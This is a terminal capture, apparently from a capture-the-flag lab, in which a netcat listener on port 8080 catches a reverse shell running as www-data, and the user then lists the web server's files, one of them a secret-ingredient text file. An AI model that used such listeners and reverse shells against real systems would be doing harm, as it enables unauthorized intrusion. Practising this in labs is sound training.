 Personal — nc -lvn 8080 — 113×29
personal@Mayanks-MacBook-Pro ~ % nc -lvn 8080
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$